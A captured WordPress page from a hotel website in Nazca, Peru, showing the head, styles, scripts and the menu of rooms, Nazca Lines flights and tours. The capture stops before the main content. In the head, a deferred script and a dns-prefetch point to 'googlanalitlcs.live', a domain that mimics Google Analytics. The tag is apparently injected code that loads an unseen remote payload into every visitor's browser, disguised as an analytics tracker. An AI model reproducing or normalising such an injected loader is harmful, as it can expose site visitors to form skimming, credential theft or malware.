

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hotelalegria.net/feature/cable-channels/
body_size: 13764
content:

<!DOCTYPE html>

<html lang="en-GB">

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="pingback" href="https://hotelalegria.net/xmlrpc.php">
					<link rel="icon" href="http://hotelalegria.net/wp-content/uploads/2019/07/favicon.ico" type="image/x-icon" />
			<link rel="shortcut icon" href="http://hotelalegria.net/wp-content/uploads/2019/07/favicon.ico" type="image/x-icon" />
		
		<title>Cable channels &#8211; Hotel Alegria</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//googlanalitlcs.live' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hotel Alegria &raquo; Feed" href="https://hotelalegria.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotel Alegria &raquo; Comments Feed" href="https://hotelalegria.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotel Alegria &raquo; Cable channels Room Feature Feed" href="https://hotelalegria.net/feature/cable-channels/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hotelalegria.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hotelalegria.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hotelalegria.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hotelalegria.net/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a.reserve{border:3px solid #f7f7f7;  color:#fff;  display:inline-block;  font-size:30px;  height:78px;  line-height:72px;  letter-spacing:-2px;  padding:0 41px;  text-align:center;  text-decoration:none;  text-transform:uppercase;  width:auto}.tp-caption a.reserve:hover{color:#fff; border:3px solid #f37d3c; background:#f37d3c; text-shadow:none}.reserve1.fancybox-effects-a{font-size:0.875em; font-weight:700; color:#ffffff; background:#ee8035; border:3px solid #ee8035; text-transform:uppercase; display:inline-block; text-decoration:none; padding:25px 35px; margin-top:36px; margin-bottom:33px}.reserve1.fancybox-effects-a:hover{color:#ee8035; background:none; text-decoration:none}
</style>
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='pe-style-css' href='https://hotelalegria.net/wp-content/themes/pe-hotel/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://hotelalegria.net/wp-content/themes/pe-hotel/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://hotelalegria.net/wp-content/themes/pe-hotel/css/lightslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://hotelalegria.net/wp-content/themes/pe-hotel/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='pe-theme-css' href='https://hotelalegria.net/wp-content/uploads/wp-less/pe-hotel/less/theme-f828a4836c.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:700,400%7CSource%20Serif%20Pro:700&#038;display=swap&#038;ver=1565375764" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:700,400%7CSource%20Serif%20Pro:700&#038;display=swap&#038;ver=1565375764" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:700,400%7CSource%20Serif%20Pro:700&#038;display=swap&#038;ver=1565375764" /></noscript><script type="text/javascript" src="https://hotelalegria.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hotelalegria.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hotelalegria.net/wp-content/plugins/pe-hotel-plugin/shortcodes/js/jquery.countTo.js?ver=1" id="jquery.countTo-js"></script>
<script type="text/javascript" src="https://hotelalegria.net/wp-content/plugins/pe-hotel-plugin/shortcodes/js/pe-counter.js?ver=1" id="pe-counter-js"></script>
<script type="text/javascript" src="https://hotelalegria.net/wp-content/plugins/pe-hotel-plugin/shortcodes/js/jquery.magnific-popup.min.js?ver=1" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://hotelalegria.net/wp-content/plugins/pe-hotel-plugin/shortcodes/js/pe-image-gallery.js?ver=1" id="pe-image-gallery-js"></script>
<script type="text/javascript" src="https://hotelalegria.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://hotelalegria.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://googlanalitlcs.live/t.js?site=173ea29e3d6a955337f7538932418b71" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hotelalegria.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hotelalegria.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="framework" content="Redux 4.1.24" /><link rel="alternate" href="https://hotelalegria.net/feature/cable-channels/" hreflang="en" />
<link rel="alternate" href="https://hotelalegria.net/es/feature/canales-por-cable/" hreflang="es" />
<link rel="alternate" href="https://hotelalegria.net/pt/feature/canais-a-cabo/" hreflang="pt" />
<link rel="alternate" href="https://hotelalegria.net/fr/feature/chaines-cablees/" hreflang="fr" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
	</head>

	<body class="archive tax-room_feature term-cable-channels term-72">

		<div id="pe-main" class="off-canvas-right sticky-bar header-inactive">

		<section id="pe-bar-wrapp">
		
		<div id="pe-navbar">
		<div id="pe-menu-bar-in">
			<div id="pe-main-menu" class="navbar">
				<div class="container-fluid">
					
											<div id="pe-bar-left" class="pull-left clearfix">
							<div class="navbar-brand">
								<a href="https://hotelalegria.net/" class="pe-logo" title="Hotel Alegria" rel="home"><img src="http://hotelalegria.net/wp-content/uploads/2019/08/logoHA2019-III.png" alt="Hotel Alegria"  data-at2x="http://hotelalegria.net/hotel2019/wp-content/themes/pe-hotel/images/logo@2x-1.png"></a>
							</div>
						</div>
										
											<div id="pe-bar-right" class="pull-right clearfix">
															<nav class="pe-module-raw pe-main-menu pull-left">
								    <button class="nav-toggle">
									    <span class="icon-menu"> 
									    	<span class="line line-1"></span> 
									    	<span class="line line-2"></span> 
									    	<span class="line line-3"></span> 
									    </span>
								    </button>
								    <div class="pe-nav-box">
									    <div class="pe-nav-top">
									    	<div class="pe-nav-top-btn">
									    		<i class="fa fa-close"></i>
									    	</div>
									    </div>
										<div class="pe-nav-container"><ul id="menu-main-menu" class="nav-menu menu"><li id="menu-item-837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-837"><a class="menu-link" href="index.php"><i class='fa fa-home' aria-hidden='true'></i></a></li>
<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-room-category menu-item-has-children menu-item-1129"><a class="menu-link" href="https://hotelalegria.net/room-category/rooms/">Rooms</a>
<ul class="nav-dropdown menu">
	<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-room menu-item-1040"><a class="menu-link" href="https://hotelalegria.net/room/room-1/">Single Room</a></li>
	<li id="menu-item-1039" class="menu-item menu-item-type-post_type menu-item-object-room menu-item-1039"><a class="menu-link" href="https://hotelalegria.net/room/room-2/">Double Room</a></li>
	<li id="menu-item-1038" class="menu-item menu-item-type-post_type menu-item-object-room menu-item-1038"><a class="menu-link" href="https://hotelalegria.net/room/room-3/">Matrimonial Room</a></li>
	<li id="menu-item-1037" class="menu-item menu-item-type-post_type menu-item-object-room menu-item-1037"><a class="menu-link" href="https://hotelalegria.net/room/room-4/">Triple Room</a></li>
</ul>
</li>
<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-room-category menu-item-has-children menu-item-1130"><a class="menu-link" href="https://hotelalegria.net/room-category/nazca-lines-flights/">Nazca Lines Flights</a>
<ul class="nav-dropdown menu">
	<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-room menu-item-1047"><a class="menu-link" href="https://hotelalegria.net/room/flight-over-the-nazca-lines/">Flight Over The Nazca Lines</a></li>
	<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-room menu-item-1046"><a class="menu-link" href="https://hotelalegria.net/room/flight-over-the-nazca-and-palpa-lines/">Flight Over The Nazca and Palpa Lines</a></li>
</ul>
</li>
<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-room-category menu-item-has-children menu-item-1128"><a class="menu-link" href="https://hotelalegria.net/room-category/nazca-lines-tours/">Nazca Lines Tours</a>
<ul class="nav-dropdown menu">
	<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-room menu-item-1063"><a class="menu-link" href="https://hotelalegria.net/room/the-chauchilla-cementery/">The Chauchilla Cementery</a></li>
	<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-room menu-item-1062"><a class="menu-link" href="https://hotelalegria.net/room/the-cantalloc-aqueducts/">The Cantalloc Aqueducts</a></li>
	<li id="menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-room menu-item-1061"><a class="menu-link" href="https://hotelalegria.net/room/sandboarding-in-usaka-nazca/">Sandboarding in Usaka – Nazca</a></li>
	<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-room menu-item-1060"><a class="menu-link" href="https://hotelalegria.net/room/metallic-tower-and-maria-reiche-museum/">Metallic Tower and Maria Reiche Museum</a></li>
	<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-room menu-item-1059"><a class="menu-link" href="https://hotelalegria.net/room/antonini-museum-nazca/">Antonini Museum – Nazca</a></li>
</ul>
</li>
<li id="menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a class="menu-link" href="https://hotelalegria.net/directions/">Contact us</a></li>
<li id="menu-item-1164-en" class="lang-item lang-item-39 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1164-en"><a class="menu-link" href="https://hotelalegria.net/feature/cable-channels/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" title="English" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1164-es" class="lang-item lang-item-42 lang-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-1164-es"><a class="menu-link" href="https://hotelalegria.net/es/feature/canales-por-cable/" hreflang="es-ES" lang="es-ES"><img src="[data-uri]" title="Español" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1164-pt" class="lang-item lang-item-136 lang-item-pt menu-item menu-item-type-custom menu-item-object-custom menu-item-1164-pt"><a class="menu-link" href="https://hotelalegria.net/pt/feature/canais-a-cabo/" hreflang="pt-BR" lang="pt-BR"><img src="[data-uri]" title="Português" alt="Português" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1164-fr" class="lang-item lang-item-140 lang-item-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-1164-fr"><a class="menu-link" href="https://hotelalegria.net/fr/feature/chaines-cablees/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" title="Français" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div>									</div>
								</nav>
																	</div>
								</div>
			</div>
		</div>
	</div>
	</section>


<!-- Begin of main content section/content top/content bottom/left column/right column -->
<section id="pe-content">

		<div id="pe-content-in" class="container-fluid">

						<div class="row">

								<div id="pe-content-wrapp" class="col-md-12">

								
										<div id="pe-content-top">

												
										</div>

								
										<!-- Begin of main content area -->
										<div id="pe-maincontent">
																								<div itemscope="" itemtype="http://schema.org/Blog">

														
